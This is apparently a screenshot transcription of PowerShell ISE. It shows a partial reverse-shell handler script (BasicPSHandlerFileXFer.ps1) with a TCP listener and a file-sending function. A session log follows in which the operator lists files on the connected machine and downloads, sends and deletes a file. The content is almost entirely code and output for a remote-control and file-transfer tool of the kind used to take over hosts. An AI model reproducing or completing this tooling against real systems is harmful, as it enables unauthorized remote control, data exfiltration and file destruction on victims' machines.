 Windows PowerShell ISE
File Edit View Tools Debug Add-ons Help
BasicPSHandlerFileXFer.ps1 BasicPSClientFileXFer.ps1
1
2 function SendFile($stream,$filename)
3 {
4 $targetFile = Split-Path $filename -Leaf
5 $fileContent = Get-Content $filename -Encoding Byte
6 $transferStr = "$targetFile*$fileContent"
7 $transferStr | %{ $stream.Write($_) }
8 $stream.Flush()
9 }
10 function PSHandler($port)
11 {
12 $socket = New-Object System.Net.IPEndPoint([IPAddress]::Any,$port)
13
14 $handler = New-Object System.Net.Sockets.TCPListener $socket
15
16 $handler.Start()
17
18 Write-Host "Listening on: $port"
19
20 while($true)
21 {
22 $client = $handler.AcceptTCPClient()
23
24 if($client)
25 {
26 $remoteAddress = $client.Client.RemoteEndPoint.Address
27 $remotePort = $client.Client.RemoteEndPoint.Port
28
29 Write-Host "[*]Connection from: $remoteAddress | $remotePort"
30
31 $stream = $client.GetStream()
32
33 while($true)
34 {
Directory: C:\Users\robert.gaines\Desktop\PowerShells\Reverse
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/22/2022 11:25 AM 1422 BasicPSClient.ps1
-a---- 3/29/2022 9:24 AM 3190 BasicPSClientFileXFer.ps1
-a---- 3/22/2022 11:10 AM 2310 BasicPSHandler.ps1
-a---- 3/29/2022 9:29 AM 4406 BasicPSHandlerFileXFer.ps1
-a---- 3/29/2022 9:08 AM 14 test.txt
[*]>>>: download test.txt
download test.txt
Awaiting download...
[*]>>>: dir
Directory: C:\Users\robert.gaines\Desktop\PowerShells\Reverse
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/22/2022 11:25 AM 1422 BasicPSClient.ps1
-a---- 3/29/2022 9:24 AM 3190 BasicPSClientFileXFer.ps1
-a---- 3/22/2022 11:10 AM 2310 BasicPSHandler.ps1
-a---- 3/29/2022 9:29 AM 4406 BasicPSHandlerFileXFer.ps1
-a---- 3/29/2022 9:08 AM 14 test.txt
[*]>>>: send test.txt
[*]>>>: rm test.txt
[*]>>>:
Running script / selection. Press Ctrl+Break to stop. Press Ctrl+B to break into debugger.
9:30 AM
Tuesday
3/29/2022